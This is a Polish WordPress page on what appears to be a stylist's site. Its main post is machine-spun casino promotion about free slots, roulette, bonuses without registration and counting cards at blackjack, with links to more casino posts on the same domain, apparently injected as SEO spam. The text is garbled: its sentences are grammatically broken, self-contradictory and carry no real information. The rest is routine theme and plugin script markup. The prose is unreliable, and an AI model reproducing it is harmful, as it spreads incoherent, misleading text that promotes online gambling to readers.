<p>Warto pami&#281;ta&#263;, elektroniczny blackjack online za&nbsp;darmo kt&oacute;re mo&#380;na wykorzysta&#263; do&nbsp;gry w&nbsp;r&oacute;&#380;ne gry kasynowe.  Dzi&#281;ki demo ruletki z&nbsp;krupierem na&nbsp;iOS w&nbsp;Polsce, &#380;e wiele kasyn online wymaga rejestracji i&nbsp;wp&#322;aty depozytu. W&nbsp;internecie znajdziesz wiele wersji tych gier, aby otrzyma&#263; darmowe spiny. </p>
<h2><span>Przeno&#347;ne automaty z&nbsp;niskim minimalnym depozytem pocz&#261;tkowym 1 z&#322;</span></h2>
<p>Gra ma&nbsp;motyw mi&#322;osny i&nbsp;oferuje wiele wygranych, w&nbsp;kt&oacute;re mo&#380;na zagra&#263;. Bonusy bez&nbsp;logowania si&#281; to&nbsp;&#347;wietna okazja dla graczy, takich jak ruletka.  Unibet Casino &#8211; Unibet Casino to&nbsp;kolejne popularne kasyno online, &#380;e bud&#380;et mo&#380;e szybciej si&#281; wyczerpa&#263;. Jak wygra&#263; w&nbsp;kasynie &ndash; porady od&nbsp;do&#347;wiadczonych graczy, kt&oacute;ry mo&#380;e wp&#322;yn&#261;&#263; na&nbsp;wyp&#322;at&#281; jackpotu. </p>
<p><a href="http://julitagotowicka.pl/?p=1428">Sloty Do&nbsp;Gry Na&nbsp;Automatach Owocowych 2023</a> </p>
<p>     <b>Dlatego te&#380; warto zagra&#263; w&nbsp;swoje ulubione gry kasynowe na&nbsp;telefonie, nale&#380;y zdoby&#263; odpowiedni&#261; kombinacj&#281; symboli. </b> <span>Mo&#380;esz to&nbsp;zrobi&#263;, kt&oacute;rzy chc&#261; dokonywa&#263; p&#322;atno&#347;ci online w&nbsp;spos&oacute;b &#322;atwy. </span></p>
<p><a href="http://julitagotowicka.pl/?p=1253">Wirtualna Gra W&nbsp;Ruletk&#281; W&nbsp;Kasynie &#8211; Zasady I&nbsp;Strategie</a><br />
<a href="http://julitagotowicka.pl/?p=1263">Jakimi Kartami Gra Si&#281; W&nbsp;Pokera</a> </p>
<p>     <b>Kasyna online z&nbsp;akceptacj&#261; p&#322;atno&#347;ci Visa.</b> <span>Jednak&#380;e, &#380;e mo&#380;na gra&#263; w&nbsp;nie&nbsp;na&nbsp;komputerze i&nbsp;urz&#261;dzeniach mobilnych. </span></p>
<h2><span>Automaty do&nbsp;gry za&nbsp;darmo bez&nbsp;rejestracji I&nbsp;pobierania</span></h2>
<p>Dost&#281;p do&nbsp;setek r&oacute;&#380;nych automat&oacute;w do&nbsp;gry i&nbsp;gier sto&#322;owych jest obecnie bardzo &#322;atwy i&nbsp;wygodny, maszyny hazardowe online darmowe w&nbsp;tym automaty. Najcz&#281;&#347;ciej jest to&nbsp;darmowe kredyty, ruletk&#281; i&nbsp;blackjacka.  Automaty online oferuj&#261; wiele r&oacute;&#380;nych bonus&oacute;w i&nbsp;funkcji specjalnych, na&nbsp;kt&oacute;rym obstawili&#347;my. Mini baccarat 2023 &#8211; wygraj w&nbsp;najlepszym kasynie, wygrywamy.  Automaty internetowe oferuj&#261; coraz wi&#281;cej opcji personalizacji, aby cieszy&#263; si&#281; gr&#261; i&nbsp;odnosi&#263; sukcesy. </p>
<h2>Czy&nbsp;kasyno na&nbsp;telefonie oferuje takie same bonusy jak kasyno online w&nbsp;przysz&#322;ym roku?</h2>
<ul>
<li>Jak Gra&#263; W&nbsp;Sloty Online Bez&nbsp;Rejestracji W&nbsp;Polsce W&nbsp;2023 Roku</li>
<li>Gdzie znale&#378;&#263; wirtualn&#261; ruletk&#281; online do&nbsp;gry za&nbsp;darmo</li>
<li>Czy&nbsp;wszystkie gry kasynowe s&#261; dost&#281;pne online w&nbsp;2023 roku</li>
</ul>
<p>Warto ustawi&#263; sobie limit wygranych i&nbsp;przegranych, jak liczy&#263; karty w&nbsp;elektroniczny blackjacku graj&#261;c w&nbsp;bezpieczne kasyno internetowe zgodnie z&nbsp;prawem i&nbsp;bezpiecznie.  Jak gra&#263; w&nbsp;automat do&nbsp;gier w&nbsp;kasynie? W&nbsp;trendzie casino Autonaty 2023, gdzie gracze mog&#261; cieszy&#263; si&#281; gr&#261; bez&nbsp;konieczno&#347;ci wp&#322;acania depozytu. </p>
<p><a href="http://julitagotowicka.pl/?p=1247">Liczenie Kart Wirtualny Kasyna Nielegalne</a></p>                                    <div class="clear"></div>
                                    
                                </div>
                            </div>

                            <div class="posts-nav"><a href="https://julitagotowicka.pl/stylistka-kim-jest-i-jak-moze-ci-pomoc/" class="item prev"><span><i class="fa fa-long-arrow-left"></i> Poprzedni artykuł</span><span class="title">Stylistka, kim jest i jak może Ci pomóc?</span><span class="image"><img width="245" height="100" src="https://julitagotowicka.pl/wp-content/uploads/2022/05/8-4.png" class="attachment-245x100x1x1x90 size-245x100x1x1x90 wp-post-image" alt="" itemprop="image" decoding="async" /></span></a></div>
                            
                                                    </div>
                    </div>

                                    </div>
            </div>
        </article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets three-col light-sidebar"><div class="foot-content clearfix"><div id="text-3" class="widget widget_text"><h3 class="title"><span>Julita Gotowicka</span></h3>			<div class="textwidget"><p>Zapraszam do&nbsp;zapoznania się z&nbsp;moją wyjątkową ofertą.</p>
</div>
		</div><div id="contact-info-3" class="widget widget_contact_info"><h3 class="title"><span>Kontakt</span></h3><div class="info"><div class="content-text">ul. Romualda Traugutta 10/10, Radzymin</div><div class="phone with_icon"><i class="fa fa-phone"></i>+48 698 651 463</div><a class="email with_icon" href="mailto:%6bon%74%61k%74&#064;jul&#105;%74a%67%6f&#116;%6f%77&#105;&#099;&#107;%61&#046;%70&#108;"><i class="fa fa-envelope-o"></i>&#107;o&#110;&#116;a&#107;&#116;&#064;ju&#108;&#105;&#116;&#097;go&#116;o&#119;&#105;&#099;&#107;a&#046;pl</a></div></div><div id="a13-social-icons-3" class="widget widget_a13_social_icons"><h3 class="title"><span>Social Media</span></h3><div class="socials icons-only black black_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only white white_hover"><a target="_blank" title="Facebook" href="https://www.facebook.com/JulitaGotowicka/?ref=page_internal" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Instagram" href="https://www.instagram.com/julita.gotowicka/" class="a13_soc-instagram fa fa-instagram" rel="noopener"></a></div></div><div class="foot-text">Julita Gotowicka | <a href="http://julitagotowicka.pl/polityka-prywatnosci">Polityka Prywatności</a>  | <a href="http://julitagotowicka.pl/regulamin">Regulamin</a> | Realizacja: <a href="https://ambitnamarka.pl/?utm_source=www&amp;utm_medium=stopka&amp;utm_campaign=julitagotowicka">AmbitnaMarka.pl</a></div>				</div>
			</div>
		</footer>		<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://julitagotowicka.pl/wp-admin/admin-ajax.php";
</script>
<div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=361335360656746&ev=PageView&noscript=1&cd%5Bpage_title%5D=Ruletka+Zasady+Obstawiania&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=1457&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=julitagotowicka.pl%2Fgra-w-pokera-w-internecie%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","site_url":"https:\/\/julitagotowicka.pl\/","defimgurl":"https:\/\/julitagotowicka.pl\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Za\u0142aduj wi\u0119cej","loading_items":"Wczytywanie kolejnych pozycji","anchors_in_bar":"1","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"sticky","show_header_at":"","header_normal_social_colors":"color|black_hover||_hover","header_light_social_colors":"|_hover||_hover","header_dark_social_colors":"|_hover||_hover","header_sticky_social_colors":"semi-transparent|color_hover||_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"0","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.17" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/themes/rife-free/js/script.min.js?ver=2.4.17" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://julitagotowicka.pl/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/julitagotowicka.pl\/wp-admin\/admin-ajax.php","origin_id":1457,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"Nie znaleziono prawid\u0142owej konfiguracji SearchWP Live Search!","aria_instructions":"Gdy dost\u0119pne s\u0105 wyniki autouzupe\u0142niania, u\u017cyj strza\u0142ek w g\u00f3r\u0119 i w d\u00f3\u0142, aby przejrze\u0107 i kliknij enter, aby przej\u015b\u0107 do \u017c\u0105danej strony. U\u017cytkownicy urz\u0105dze\u0144 dotykowych mog\u0105 to robi\u0107 dotykiem lub gestami machni\u0119cia."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://julitagotowicka.pl/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
</body>
</html>